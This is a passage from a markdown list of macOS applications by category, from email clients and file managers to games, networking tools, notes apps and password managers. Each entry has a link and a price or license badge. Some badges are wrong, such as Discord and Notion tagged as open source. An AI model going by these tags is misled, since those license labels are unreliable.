- [FMail](https://fmail-app.fr/index.html?22050731) - The free native Mac application for Fastmail users. ![Free][free]
- [FMail Light](https://fmail-app.fr/tabs/main.html) - Free native Mac application for Fastmail. ![Free][free]
- [imap-backup](https://github.com/joeyates/imap-backup) - Backup IMAP accounts to disk. ![Open Source][oss]
- [MailMate](https://freron.com/) - IMAP email client for macOS. ![Dollar][mon]
- [Mailspring](https://getmailspring.com/) - Boost your productivity and send better emails. ![Free][free]
- [Mimestream](https://mimestream.com/) - A native macOS email client for Gmail. ![Dollar][mon]
- [Polymail](https://polymail.io/) - Simple, beautiful, powerful e-mail. ![Dollar][mon]
- [Postbox](https://www.postbox-inc.com/) - Powerful and flexible email client. ![Dollar][mon]
- [Spark](https://sparkmailapp.com/) - Email client for Apple devices. ![Free][free]
- [Thunderbird](https://www.mozilla.org/en-US/thunderbird/) - Cross-platform e-mail and news (NNTP) client. ![Open Source][oss]
### Electronic Books
- [Bookpedia](https://www.bruji.com/bookpedia/) - What's on your shelves? ![Dollar][mon]
- [Calibre](http://calibre-ebook.com/) - Complete e-book library management system. ![Open Source][oss]
- [Clearview](http://www.clearview-reader.com/clearview/) - Tabbed style e-book reader for PDF, EPUB (DRM free), CHM, and MOBI. ![Free][free]
- [comictagger](https://github.com/comictagger/comictagger) - A multi-platform app for writing metadata to digital comics. ![Open Source][oss]
- [Delicious Library 3](https://www.delicious-monster.com/) - Book Manager. ![Dollar][mon]
- [Kavita](https://www.kavitareader.com/) - Self-hosted digital library. ![Open Source][oss]
- [Kindle](https://www.amazon.com/kindle-dbs/fd/kcp) - Read Kindle books on your Mac. ![Free][free]
- [Kitabu](https://www.kitabu.me/) - Kitabu is your EPUB reading application and cloud library. ![Free][free]
- [Sigil](https://sigil-ebook.com/) — Sigil is a multi-platform EPUB ebook Editor ![Free][free]
### File Synchronization
- [Box](https://www.box.com/personal) - Online synchronization tool for box.net. ![Dollar][mon]
- [Dropbox](https://www.dropbox.com/) - Cloud backup and synchronization tool. ![Free][free] & ![Dollar][mon]
- [Google Drive](https://www.google.com/drive/) - File backup and sharing tool. ![Dollar][mon]
- [oDrive](https://www.odrive.com/) - Make Cloud Storage the way it should be. ![Free][free]
- [OneDrive](https://onedrive.live.com) - Access your Microsoft OneDrive. ![Dollar][mon]
### File Management
- [Commander One](https://mac.eltima.com/file-manager.html) - Dual-pane file manager for macOS. ![Free][free]
- [CRAX Commander](https://crax.soft4u2.com/) - Dual-pane and multi-tabbed file manager. ![Dollar][mon]
- [Cryo](https://cryonet.io/) - Visual peer-to-peer file manager. ![Free][free]
- [DCloner](https://www.pixelespressoapps.com/decloner/) - Reliable duplicate files finder. ![Dollar][mon]
- [DCommander](https://devstorm-apps.com/dc/) - Advanced file manager for Mac. ![Dollar][mon]
- [ForkLift 3](http://binarynights.com/forklift/) - Advanced dual-pane FTP/file manager. ![Dollar][mon] ![Star][fav]
- [Gemini](https://macpaw.com/gemini) - The intelligent duplicate file finder. ![Dollar][mon]
- [Hazel](https://www.noodlesoft.com/) - Automated Organization for Your Mac. ![Dollar][mon]
- [HiFile](https://www.hifile.app/) - File manager for Windows, macOS and Linux. ![Dollar][mon]
- [Marta](https://marta.yanex.org/) - File Manager for macOS. ![Free][free] ![Open Source][oss] ![Star][fav]
- [Mountain Duck](https://mountainduck.io/) - Cyberduck for mounting volumes in the file explorer. ![Dollar][mon]
- [muCommander](https://www.mucommander.com/) - The easy to use file manager. ![Open Source][oss]
- [NameChanger](https://mrrsoftware.com/namechanger/) - Rename a list of files quickly and easily. ![Free][free]
- [Nimble Commander](https://magnumbytes.com/) - Dual-pane file manager. ![Free][free] ![Dollar][mon]
- [Path Finder](https://cocoatech.com) - Powerful, award-winning Finder alternative. ![Dollar][mon]
- [Spacedrive](https://www.spacedrive.com/) - A file explorer from the future. ![Open Source][oss]
- [TotalFinder](https://totalfinder.binaryage.com/) - For Mac users who demand more from their Finder. ![Dollar][mon]
- [Trickster](https://www.apparentsoft.com/trickster) - Your recently used files, at your fingertips. ![Dollar][mon]
- [fman](https://fman.io/) - Dual-pane file manager for Mac. ![Dollar][mon]
### Fonts
- [FontForge](https://fontforge.org/en-US/) - Free and open source font editor. ![Open Source][oss]
### FTP Clients
- [Cyberduck](https://cyberduck.io/) - A libre server and cloud storage browser for Mac. ![Free][free]
- [Fetch](https://fetchsoftworks.com/fetch/) - Fetch is a reliable, full-featured file transfer client for the Mac, since [1989](https://en.wikipedia.org/wiki/Fetch_(FTP_client)). ![Dollar][mon]
- [FileZilla](https://filezilla-project.org/) - Open source FTP client. ![Open Source][oss]
- [Transmit](https://www.panic.com/transmit/) - FTP client that supports SFTP, S3, WebDAV, and more. ![Dollar][mon]
- [Viper FTP](https://viperftp.com/) - Simple, user-friendly yet powerful FTP client for Mac. ![Dollar][mon]
### Games
- [Doom 64 EX](https://doom64ex.wordpress.com/) - Faithful recreation of the Doom 64 engine. ![Free][free]
- [Doomseeker](https://doomseeker.drdteam.org/) - Cross-platform server browser for Doom. ![Free][free]
- [DOSBox](https://www.dosbox.com) - DOS emulation for macOS. ![Free][free]
- [Epic Games Launcher](https://www.epicgames.com/store) - Game client. ![Free][free]
- [Flycast](https://github.com/flyinghead/flycast) - Multiplatform Sega Dreamcast, Naomi and Atomiswave emulator. ![Open Source][oss]
- [Gearcoleco](https://github.com/drhelius/Gearcoleco) - Cross-platform ColecoVision emulator. ![Open Source][oss]
- [GOG Galaxy](https://www.gog.com/galaxy) - All your games and friends in one place. ![Free][free]
- [GZDoom](https://zdoom.org/index) - A Doom source port for the modern era. ![Open Source][oss] ![Star][fav]
- [HStracker](https://hsreplay.net) - Find the best deck for your rank and region. ![Free][free]
- [MetalNES](https://github.com/iaddis/metalnes) - Transistor level NES simulation. ![Open Source][oss]
- [OpenEmu](https://openemu.org/) - Video game emulation. ![Open Source][oss] ![Star][fav]
- [ReDoomEd](http://twilightedge.com/mac/redoomed/) - Port of “DoomEd”, id Software’s Doom map editor for NeXTSTEP (1993).
- [Rolisteam](https://rolisteam.org/) - Manage tabletop role playing games with remote friends/players. ![Open Source][oss]
- [Slade](http://slade.mancubus.net) - A modern editor for Doom. ![Star][fav]
- [Stockfish](https://stockfishchess.org/) - Strong open source chess engine. ![Open Source][oss]
- [TIC-80](https://nesbox.itch.io/tic80) - A fantasy computer for making, playing and sharing tiny games. ![Dollar][mon]
- [xemu](https://xemu.app/) - Original Xbox Emulator. ![Open Source][oss]
- [Zandronum](https://zandronum.com/) - Leading the way in newschool multiplayer Doom online. ![Free][free]
- [ZDL](https://zdl.vectec.net/wiki/Main_Page) - A cross-platform launcher. ![Free][free]
### Game Development
- [Blender](https://www.blender.org/) - A new era for content creation. ![Free][free]
- [Godot](https://godotengine.org/) - Free and open source game engine. Loved by indie devs. ![Open Source][oss]
- [Unity](https://unity.com/) - The platform of choice for multiplayer hits. ![Free][free]
- [Unreal Engine](https://www.unrealengine.com/en-US/) - The world’s most open and advanced real-time 3D creation tool. ![Free][free]
### Graphics
- [Adapter](https://macroplant.com/adapter) - Adapter Converts Video, Audio and Images. ![Free][free]
- [Amadine](https://amadine.com/) - The ultimate vector graphics software for macOS. ![Dollar][mon]
- [CleanShot](https://cleanshot.com/) - Capture your Mac’s screen like a pro. ![Dollar][mon]
- [DaVinci Resolve](https://www.blackmagicdesign.com/products/davinciresolve/) - Professional Editing, Color, Effects and Audio Post! ![Dollar][mon]
- [Gifox](https://gifox.io/) - Delightful GIF Recording and Sharing App. ![Free][free]
- [Hologram](https://gethologram.com/) - The Best Wallpaper App for macOS. ![Dollar][mon]
- [Icon Jar](https://geticonjar.com) - Store all your icons in one place. ![Dollar][mon]
- [ImageOptim](https://imageoptim.com/mac) - Removes bloated metadata. ![Open Source][oss]
- [Image2icon](http://www.img2icnsapp.com/) - Create and personalize icons from your pictures. ![Free][free]
- [Kap](https://getkap.co/) - Capture your screen. ![Open Source][oss]
- [Pensela](https://github.com/weiameili/Pensela) - The Swiss Army Knife of Screen Annotation Tools. ![Open Source][oss]
- [Ruffle](https://ruffle.rs/) - A Flash Player emulator built with Rust. ![Open Source][oss]
- [Storyboarder](https://wonderunit.com/storyboarder/) - The best way to visualize your story. ![Free][free]
- [xScope](https://xscopeapp.com/) - Measure. Inspect. Test. ![Dollar][mon]
### Image Editors
- [Acorn](https://flyingmeat.com/acorn/) - Image editor for MacOS. ![Dollar][mon]
- [Aseprite](https://www.aseprite.org/) - Animated sprite editor and pixel art tool. ![Dollar][mon]
- [Affinity Photo](https://affinity.serif.com/en-us/photo/) - The first choice for photography and creative professionals. ![Dollar][mon]
- [GIMP](https://www.gimp.org/) - GNU Image Manipulation Program. ![Open Source][oss]
- [Krita](https://krita.org/en) - Professional open source painting program. ![Open Source][oss]
- [Pixelmator](http://www.pixelmator.com) - Full-featured image editor for Mac. ![Dollar][mon]
- [Pixelmator Pro](https://www.pixelmator.com/pro/) - Professional image editor. ![Dollar][mon] ![Star][fav]
- [PikoPixel](http://twilightedge.com/mac/pikopixel/) - Pixel-art editor. ![Open Source][oss]
- [PhotoMD](https://apps.apple.com/us/app/photomd/id1515646480?mt=12) - Image EXIF and metadata editor, viewer and sorter. ![Dollar][mon]
- [Seashore](https://github.com/robaho/seashore) - Easy to use mac osx image editing application. ![Open Source][oss]
### Image Viewers
- [Eagle](https://eagle.cool/) - Photo viewer, manager, and organizer. ![Dollar][mon]
- [Lyn](https://www.lynapp.com/) - Organize, view, edit and share your photos. ![Dollar][mon]
- [Phew](https://sveinbjorn.org/phew) - An open-source FLIF image viewer and QuickLook plugin for macOS. ![Open Source][oss]
- [Phiewer](https://phiewer.com/) - The easiest and fastest way to view your images. ![Free][free]
- [PhotoMD-lite](https://apps.apple.com/us/app/photomd-lite/id1519298602?mt=12) - View images and EXIF and metadata. ![Free][free]
- [Pixave](http://www.littlehj.com/mac/) - The ultimate image viewer and organizer. ![Dollar][mon]
- [qView](https://github.com/jurplel/qView) - Practical and minimal image viewer. ![Open Source][oss]
- [Spect](http://spect-app.com/) - Fast image browser and organizer. ![Dollar][mon]
- [Xee](https://theunarchiver.com/xee) - Super fast image viewer. ![Dollar][mon]
### Internet
- [Castor](https://sr.ht/~julienxx/Castor/) - A Browser for the small internet (Gemini, Gopher, Finger). ![Open Source][oss]
- [Charles](https://www.charlesproxy.com/) - HTTP proxy, HTTP monitor, Reverse Proxy. ![Free][free]
- [DomainBrain](https://domainbrainapp.com/) - Track of server and login information for websites. ![Dollar][mon]
- [Freenet](https://freenetproject.org/) - Peer-to-peer platform for censorship-resistant communication and publishing. ![Open Source][oss]
- [Kristall](https://github.com/MasterQ32/kristall) - GUI client for MacOS for gemini, http, https, gopher, finger. ![Open Source][oss]
### IRC Clients
- [Irssi](https://irssi.org/) - Your text mode chatting application since 1999. ![Open Source][oss]
- [KVIrc](http://kvirc.net/) - QT IRC Client. ![Open Source][oss]
- [LimeChat](http://limechat.net/mac/) - LimeChat is an IRC client for MacOS. ![Open Source][oss]
- [Textual](https://github.com/Codeux-Software/Textual) - Lightweight IRC client. ![Open Source][oss] ![Dollar][mon] ![Star][fav]
- [Smuxi](https://smuxi.im/) - GTK+ multi-service ITC client. ![Open Source][oss]
### Journaling
- [Day One](http://dayoneapp.com/) - A journal, diary, text-logging application. ![Dollar][mon]
- [Journey](https://journey.cloud/) - Meet Journey, Your Self-Care Journal. ![Dollar][mon]
- [jrnl](http://jrnl.sh/) - Command-line journaling application. ![Open Source][oss]
- [Linked](https://uselinked.com/) - Link your thoughts to days, distraction free. ![Open Source][oss]
- [MacJournal 7](http://danschimpf.com/) - macOS journaling application. ![Free][free]
### Machine Learning
**Machine Learning, Artifical Intelligence, Neural Networks, etc.**
- [Netron](https://netron.app/) - Visualizer for neural network, deep learning, and machine learning models. ![Open Source][oss]
### Markdown Editors
- [Byword](http://www.bywordapp.com/) - Excellent markdown editor. ![Dollar][mon]
- [Deepdwn](https://billiam.itch.io/deepdwn) - Explore, study, create. ![Dollar][mon]
- [Ghostwriter](https://wereturtle.github.io/ghostwriter/) - No excuses. No distractions. Just write. ![Open Source][oss]
- [IA Writer](https://ia.net/writer) - A focused environment. ![Dollar][mon]
- [JotterPad](https://jotterpad.app/) - The new age of writing is here. ![Dollar][mon]
- [Notable](https://github.com/fabiospampinato/notable) - Markdown-based note-taking app that doesn't suck. ![Open Source][oss]
- [MacDown](http://macdown.uranusjr.com/) - Open source Markdown editor for MacOS. ![Open Source][oss]
- [Marked 2](https://marked2app.com/) - Previewer for Markdown files. ![Dollar][mon]
- [Mark Text](https://marktext.app/) - Simple and Elegant cross platform Markdown Editor.
- [MWeb](http://www.mweb.im/) - Pro Markdown writing and note taking editor. ![Dollar][mon]
- [Notary](https://getnotary.app/) - Fast, desktop-first & Vim-friendly markdown editor. ![Open Source][oss]
- [PanWriter](https://panwriter.com/) - Markdown editor with pandoc integration. ![Open Source][oss]
- [Pine](https://lukakerr.github.io/Pine/) - Native markdown editor for macOS. ![Open Source][oss]
- [Texts](http://www.texts.io/) - Separate Content from Formatting. Store in Markdown. ![Free][free]
- [Typora](https://www.typora.io/) - Live markdown reader and a writer. ![Dollar][mon]
- [vnote](https://github.com/tamlok/vnote) - A Vim-inspired Markdown note-taking application. ![Open Source][oss]
### Menubar Applications
- [Aldente](https://github.com/davidwernhart/AlDente) - macOS tool to limit maximum charging percentage. ![Open Source][oss]
- [Amphetamine](https://apps.apple.com/us/app/amphetamine/id937984704?mt=12) - The most awesome keep-awake app ever created for macOS.
- [Apple Juice](https://github.com/raphaelhanneken/apple-juice) - Advanced battery gauge for macOS. ![Open Source][oss]
- [Bartender 4](https://www.macbartender.com/) - Take control of your menu bar. ![Dollar][mon]
- [BitBar](https://www.getbidbar.com/) - Run terminal commands from the menu bar. ![Open Source][oss]
- [Bunch](https://bunchapp.co/) - Your new favorite macOS automation tool. ![Free][free]
- [cpuinfo](https://github.com/yusukeshib/cpuinfo) - cpumeter menubar app for mac. ![Open Source][oss]
- [De-Notch-ifier](https://www.publicspace.net/Denotchifier/index.html) - ![Dollar][mon]
- [Displays](https://www.jibapps.com/apps/displays/) - Manage your monitors and more. ![Dollar][mon]
- [Dropzone](https://aptonic.com/) -
- [Forehead](https://goodsnooze.gumroad.com/l/nASbe) - Hide the notch and round the corners. Free & ![Dollar][mon]
- [FuzzyClock](https://github.com/m-schmidt/FuzzyClock) - Displays the time in your menubar. ![Open Source][oss]
- [gSwitch](https://codyschrank.github.io/gSwitch/) - Control the GPU on dual-gpu MacBooks. ![Open Source][oss]
- [Hidden](https://github.com/dwarvesf/hidden) - Lets you hide menu bar items. ![Open Source][oss] - Editor's Choice.
- [HotSwitch](https://oniatsu.github.io/HotSwitch/) - Fastest window switcher app. ![Open Source][oss]
- [HyperSwitch](https://bahoom.com/hyperswitch/) - Keyboard window switcher for macOS. ![Dollar][mon]
- [Input Source Pro](https://inputsource.pro/) - Switch and track your input sources with ease ✨.
- [KeyCue](https://www.ergonis.com/products/keycue/) - Find, remember, and learn keyboard shortcuts. ![Dollar][mon]
- [NightOwl](https://nightowl.kramser.xyz/#) - Easily toggle dark mode on macOS. ![Open Source][oss]
- [MenuBar Stats 3](https://seense.com/menubarstats/) - Advanced macOS System Monitor. ![Dollar][mon]
- [Menuwhere](https://manytricks.com/menuwhere/) - The menu, anywhere. ![Dollar][mon]
- [Meteorologist](https://sourceforge.net/projects/heat-meteo/) - Free weather program for macOS. ![Open Source][oss]
- [Notch Pro](https://imadethis.app/notch-pro) - It draws a notch over your menubar. ![Open Source][oss]
- [OneSwitch](https://fireball.studio/oneswitch) - All your powerful switches in one place. ![Dollar][mon]
- [OnlySwitch](https://github.com/jacklandrin/OnlySwitch) - All-in-One menu bar app, hide notch, dark mode, AirPods, Shortcuts. ![Free][free]
- [Presentify](https://presentify.compzets.com/) - Annotate literally anything on screen. ![Dollar][mon]
- [Shifty](https://shifty.natethompson.io/en/) - A menu bar app that gives you more control over Night Shift. ![Open Source][oss]
- [Spaceman](https://github.com/Jaysce/Spaceman) - View Spaces and Virtual Desktops in the menu bar. ![Open Source][oss]
- [Stats](https://github.com/exelban/stats) - Simple macOS system monitor in your menu bar. ![Open Source][oss]
- [SwitchHosts](https://swh.app/) - Hosts management & switching. ![Open Source][oss]
- [SwitchKey](https://github.com/itsuhane/SwitchKey) - Automatically use the correct input source. ![Open Source][oss]
- [TopNotch](https://topnotch.app/) - Makes the notch disappear like a 🥷. ![Free][free]
- [Tyke](https://tyke.app/) - A little bit of scratch paper. ![Free][free]
- [Vanilla](http://matthewpalmer.net/vanilla/) - Hide menu bar icons on your Mac. ![Free][free]
- [WhichSpace](https://github.com/gechr/WhichSpace) - Active space menu bar icon for macOS. ![Open Source][oss]
- [XMenu](https://www.devontechnologies.com/apps/freeware) - Directly access all your apps from the manu bar. ![Free][free]
### Messenger Applications
- [Cabal](https://cabal.chat/) - Experimental p2p community chat platform. ![Free][free]
- [Caprine](https://github.com/sindresorhus/caprine) - Elegant Facebook-Messenger client. ![Open Source][oss]
- [Discord](https://discordapp.com/) - Free Voice and Text Chat for Gamers. ![Open Source][oss]
- [Franz](https://meetfranz.com/) - Get back on top of your messaging. ![Free][free]
- [Gitter](https://gitter.im/) - A chat and networking platform. ![Open Source][oss]
- [Keybase Chat](https://keybase.io/download) - Crypto chat for everyone. ![Open Source][oss]
- [Monal](https://monal.im/) - Secure XMPP chat client. ![Open Source][oss]
- [Patchwork](https://github.com/ssbc/patchwork) - Decentralized messaging app built on top of Secure Scuttlebutt (SSB). ![Open Source][oss]
- [Pony](https://www.ponymessenger.com/) - Pony is a messenger that delivers once a day. ![Free][free]
- [Rambox](https://rambox.app/) - he only way to organize your workspace and boost your productivity. ![Free][free]
- [Ripcord](https://cancel.fm/ripcord/) - Desktop chat client for Slack (and Discord). ![Dollar][mon]
- [Signal](https://www.signal.org/) - Fast, simple, secure. ![Open Source][oss]
- [Shrugs](https://shrugs.app/) - Desktop chat client for Slack. ![Dollar][mon]
- [Telegram](https://itunes.apple.com/us/app/messenger-for-telegram/id747648890) - Secure messaging app. ![Open Source][oss]
- [Tox](https://tox.chat/) - A New Kind of Instant Messaging. ![Open Source][oss]
- [Wire](https://wire.com/en/) - Secure communication. Full privacy. ![Open Source][oss]
### Miscellaneous
- [Actual](https://actualbudget.com/) - Enjoy managing your finances. ![Dollar][mon]
- [AnyBar](https://github.com/tonsky/AnyBar) - macOS menubar status indicator. ![Open Source][oss]
- [AirParrot](https://www.airsquirrels.com/airparrot/) - Streaming and Mirroring for macOS. ![Dollar][mon]
- [BerryCast](https://www.berrycast.com/) - A screen recording app. ![Dollar][mon]
- [Calcbot](https://tapbots.com/calcbot/mac/) - An Intelligent Calculator and Unit Converter. ![Dollar][mon]
- [CodeCows](https://zeezide.de/en/products/codecows/) - Inject hundreds of ASCII Cows in any app. ![Free][free]
- [Console](https://github.com/macmade/Console) - Replacement macOS console application. ![Open Source][oss]
- [Contexts](https://contexts.co/) - Radically simpler & faster window switcher. ![Dollar][mon]
- [EasyEDA](https://easyeda.com/) - An Easier and Powerful Online PCB Design Tool. ![Dollar][mon]
- [FS-UAE](https://fs-uae.net/) - Amiga Emulator. ![Open Source][oss]
- [Glance](https://github.com/samuelmeuli/glance) - All-in-one Quick Look plugin. ![Open Source][oss]
- [Hackintool](https://github.com/headkaze/Hackintool) - The Swiss army knife of vanilla Hackintoshing. ![Open Source][oss]
- [ha-menu](https://github.com/codechimp-org/ha-menu/) - Perform common Home Assistant functions. ![Open Source][oss]
- [Hyperkey](https://hyperkey.app/) - The extra macOS modifier key. ![Free][free]
- [iPulse](https://ipulseapp.com/) - Monitor numerous macOS statistics. ![Dollar][mon]
- [Karabiner-Elements](https://github.com/pqrs-org/Karabiner-Elements) - Powerful utility for keyboard customization. ![Open Source][oss]
- [Kinto](https://github.com/rbreaves/kinto) - Linux & Windows keyboard layout for macOS users. ![Open Source][oss]
- [LinearMouse](https://linearmouse.org/) - For macOS mouse users. ![Open Source][oss]
- [Mactracker](https://mactracker.ca/) - Detailed information on every Apple product. ![Free][free]
- [Mela](https://mela.recipes/) - A simple, elegant and modern recipe manager. ![Dollar][mon]
- [Micro.blog](https://s3.amazonaws.com/micro.blog/mac/Micro.blog_1.9.zip) - The official macOS version of Micro.blog. ![Free][free]
- [Middle](https://middleclick.app/) - Add middle click to your Mac. ![Dollar][mon]
- [NetNewsWire](https://ranchero.com/netnewswire/) - More news, less junk. Faster. ![Free][free]
- [PiBakery](https://www.pibakery.org/) - The easiest way to setup a Raspberry Pi. ![Free][free]
- [QLMarkdown](https://github.com/sbarex/QLMarkdown) - Quick Look extension for Markdown files. ![Open Source][oss]
- [Reeder 5](https://reeder.app/) - The best news reader for macOS. ![Dollar][mon]
- [ResXtreme](http://resxtreme.com/) - Provides access to all display modes. ![Dollar][mon]
- [RightFont 5](https://rightfontapp.com/) - Professional font manager app for Mac. ![Dollar][mon]
- [SaneSideButtons](https://janhuelsmann.com/sanesidebuttons) - Tool that makes normal mouses with back/forward buttons usable on Mac OS ![Free][free]
- [Sugarmate](https://sugarmate.io/) - A new way to manage your diabetes. ![Free][free]
- [SuperKey](https://superkey.app/) - Keyboard superpower on macOS. ![Dollar][mon]
- [Swish](https://highlyopinionated.co/swish/) - The missing gesture layer for macOS. ![Dollar][mon]
- [Syntax Highlight](https://github.com/sbarex/SourceCodeSyntaxHighlight) - Quick Look extension for highlight source code files. ![Open Source][oss]
- [Tickeys](https://github.com/yingDev/Tickeys) - Instant audio feedback for typing. macOS version. ![Open Source][oss]
- [Touch Bar Simulator](https://sindresorhus.com/touch-bar-simulator/) - The macOS Touch Bar as a standalone app. ![Open Source][oss]
- [Unison](https://download.panic.com/unison/Unison%202.2.zip) - Excellent MacOS app for accessing Usenet Newsgroups. ![Free][free]
- [Unite 4](https://www.bzgapps.com/unite512) - Turn any website into a deeply customizable app. ![Dollar][mon]
- [Wintertime](https://github.com/actuallymentor/wintertime-mac-background-freezer) - Background App Freezer for macOS. ![Open Source][oss]
- [Yarr](https://github.com/nkanaev/yarr) - Yet another RSS reader. ![Open Source][oss]
### Music Production
- [Ableton Live](https://www.ableton.com/) - Digital Audio Workstation. ![Free][free] ![Dollar][mon]
- [Apple Logic Pro X](https://www.apple.com/logic-pro/) - Complete professional recording studio on the Mac. ![Dollar][mon]
- [Cubase](https://new.steinberg.net/cubase/) - Create. Produce. Mix. Repeat. ![Dollar][mon]
- [Dexed](https://github.com/asb2m10/dexed) - DX7 FM multi plaform/multi format plugin. ![Open Source][oss]
- [FL Studio](https://www.image-line.com/flstudio/) - Digital Audio Workstation. ![Dollar][mon]
- [Fission](https://rogueamoeba.com/fission/) - Fast & lossless audio editing. ![Dollar][mon]
- [Hydrogen](http://hydrogen-music.org/) - Advanced drum machine. ![Free][free]
- [Milkytracker](https://milkytracker.org/) - multi-platform music application for creating .MOD and .XM module files. ![Open Source][oss]
- [PaulXStretch](https://sonosaurus.com/paulxstretch/) - Extreme Time-Stretching. ![Free][free] ![Open Source][oss]
- [Reason](https://www.reasonstudios.com/en/reason) - Rack-based Digital Audio Workstation. ![Dollar][mon]
- [VCV Rack](https://vcvrack.com/) - Virtual Eruorack. ![Free][free]
### Networking Applications
- [Airtool](https://www.intuitibits.com/products/airtool/) - Capture Wi-Fi traffic Like a Pro. ![Dollar][mon]
- [Angry IP Scanner](https://angryip.org/) - Cross-platform network scanner. ![Open Source][oss]
- [Caddy](https://caddyserver.com/) - The HTTP/2 web server with automatic HTTPS. ![Free][free]
- [Core Tunnel](https://coretunnel.app/) - Tunnel management made easy. ![Dollar][mon]
- [DNSCrypt](https://github.com/alterstep/dnscrypt-osxclient) - Control the DNSCrypt Proxy. ![Open Source][oss]
- [Fenix](https://fenixwebserver.com/) - Simple static desktop web server. ![Open Source][oss]
- [Gophie](https://gophie.org/) - Cross-platform Gopher browser. ![Open Source][oss]
- [iStumbler](https://istumbler.net/index.html) - Wireless Intelligence. ![Dollar][mon]
- [Murus](http://www.murusfirewall.com/) - A GUI for the MacOS PF firewall. ![Free][free] & ![Dollar][mon]
- [NetSpot](https://www.netspotapp.com/) - Wireless survey tool. ![Free][free]
- [Network Radar](https://witt-software.com/networkradar/) - Scan and monitor your network. ![Dollar][mon]
- [Rambox](https://rambox.app/) - Workspace simplifier. ![Dollar][mon]
- [Shuttle](http://fitztrev.github.io/shuttle/) - A simple SSH shortcut menu for macOS. ![Open Source][oss]
- [SpechtLite](https://github.com/zhuhaow/SpechtLite) - A rule-based proxy app for macOS. ![Open Source][oss]
- [SiteSucker](https://ricks-apps.com/osx/sitesucker/index.html) - Automatically downloads websites from the Internet. ![Free][free]
- [SSH Copy](https://codinn.com/products/ssh-copy/) - Manage remote files with ease. ![Dollar][mon]
- [SSH Tunnel Manager](https://www.tynsoe.org/v2/stm/) - Manage your SSH tunnels. ![Free][free]
- [Surge](http://nssurge.com/) - Advanced Web Debugging Proxy for macOS & iOS. ![Dollar][mon]
- [SwitchHosts](https://oldj.github.io/SwitchHosts/) - Hosts management & switching. ![Open Source][oss]
- [Termius](https://www.termius.com/) - SSH client that works on Desktop and Mobile. ![Dollar][mon]
- [Transmission](https://transmissionbt.com/download/) - Easy, free BitTorrent client. ![Open Source][oss]
- [Transfer](https://www.intuitibits.com/products/transfer/) - TFTP server for your Mac. ![Dollar][mon]
- [Usenapp](https://www.usenapp.com/) - The most complete usenet client for macOS. ![Dollar][mon]
- [WebTorrent](https://webtorrent.io/desktop/) - Streaming torrent app. ![Free][free]
- [WhatRoute](https://www.whatroute.net/) - Graphical IP tracer. ![Free][free]
- [WiFi Explorer](https://www.intuitibits.com/products/wifi-explorer/) - Wi-Fi discovery and troubleshooting. ![Dollar][mon]
- [WiFi Signal](https://www.intuitibits.com/products/wifi-signal/) - Monitor your Wi-Fi connection. ![Dollar][mon]
### Notes
- [Agenda](https://agenda.com/) - Date-focused note taking. ![Free][free]
- [Amplenote](https://www.amplenote.com/) - Write it down. Get it done. ![Free][free]
- [Appflowy](https://www.appflowy.io/) - Open Source Notion Alternative. ![Open Source][oss]
- [Asana](https://asana.com/) - Work on big ideas, without the busywork. ![Free][free]
- [Bundled Notes](https://bundlednotes.com/) - There's a new kid on the block. ![Free][free]
- [CherryTree](https://www.giuspen.com/cherrytree/) - A hierarchical note taking application. ![Open Source][oss]
- [ClickUp](https://clickup.com/) - All of your work in one place: Tasks, Docs, Chat, Goals, & more. ![Dollar][mon]
- [Coda](https://coda.io/) - Enough of this sheet. ![Free][free]
- [Craft](https://www.craft.do/) - A fresh take on documents. ![Dollar][mon] & ![Free][free].
- [Dendron](https://www.dendron.so/) - Open-source, local-first, markdown-based, note-taking tool. ![Free][free]
- [DEVONthink](https://www.devontechnologies.com/apps/devonthink) - Document/Note manager. ![Dollar][mon] ![Star][fav]
- [FSNotes](https://github.com/glushchenko/fsnotes) - Notes manager for macOS. ![Open Source][oss]
- [Joplin](https://joplinapp.org/) - Free your notes. ![Open Source][oss]
- [Keep It](https://reinventedsoftware.com/keepit/) - Write notes, keep things, and find them again. ![Dollar][mon]
- [Logseq](https://logseq.com/) - A privacy-first, open-source knowledge base. ![Free][free]
- [Milanote](https://milanote.com/) - Get organized. Stay creative. ![Free][free]
- [MdSilo](https://mdsilo.com/) - Lightweight knowledge silo and networked-writing tool. ![Free][free]
- [NimbusNote](https://nimbusweb.me/note.php) - One place to manage all your information. ![Free][free]
- [Notion](https://www.notion.so) - Write, plan, collaborate, and get organized. ![Open Source][oss]
- [OneNote](http://www.onenote.com/) - Note manager from Microsoft. ![Free][free] & ![Dollar][mon]
- [Outline](https://www.getoutline.com/) - Your team’s knowledge base. ![Free][free]
- [QOwnNotes](https://www.qownnotes.org/) - Plain-text file markdown note taking with Nextcloud integration. ![Open Source][oss]
- [Standard Notes](https://standardnotes.org/) - Free to use, cross-platform sync, and end-to-end privacy. ![Open Source][oss]
- [Tot](https://tot.rocks/) - Collect & edit text on macOS, iOS, and iPadOS. ![Dollar][mon]
- [Trilium](https://github.com/zadam/trilium) - Build your personal knowledge base. ![Open Source][oss]
- [Yojimbo](http://www.barebones.com/products/Yojimbo/) - Effortless, reliable information organizer for macOS. ![Dollar][mon]
### Office Suites
- [Apache OpenOffice](http://www.openoffice.org/) - Apache's free and open source productivity suite. ![Open Source][oss]
- [FreeOffice](https://www.freeoffice.com/en/) - Best Microsoft Office alternative overall. ![Free][free]
- [LibreOffice](http://www.libreoffice.org/download/libreoffice-fresh/) - A powerful, free office suite. ![Open Source][oss]
- [NeoOffice](https://www.neooffice.org) - Office suite for Mac that is based on OpenOffice and LibreOffice. ![Dollar][mon]
- [Office 365 for Mac](https://products.office.com/en-US/mac/microsoft-office-for-mac) - The latest version of Office from the folks in Redmond. ![Dollar][mon]
- [Softmaker FreeOffice](https://www.freeoffice.com/en/) - Free alternative to Microsoft Office. ![Open Source][oss]
### Package Management
- [Cakebrew](https://www.cakebrew.com/) - The Mac App for Homebrew. ![Open Source][oss]
- [Fink](http://www.finkproject.org/) - Debian package management for macOS. ![Open Source][oss]
- [Homebrew](http://brew.sh/) - The missing package manager for macOS. ![Open Source][oss] ![Star][fav]
- [MacPorts](https://www.macports.org/) - A package management system for macOS. ![Open Source][oss]
- [pkgsrc](https://www.pkgsrc.org/) - Package management system for Unix-like operating systems. ![Open Source][oss]
### Painting Applications
- [Krita](https://krita.org/en/) - A professional free and open source painting program. ![Open Source][oss]
- [Rebelle](https://www.escapemotions.com/products/rebelle/) - Paint with natural watercolors and acrylics. ![Dollar][mon]
### Password Management
- [1Password](https://agilebits.com/onepassword) - Best Password Manager out there! ![Dollar][mon] ![Star][fav]
- [Avast](https://www.avast.com/passwords-mac) - Avast Passwords for Mac. ![Free][free]
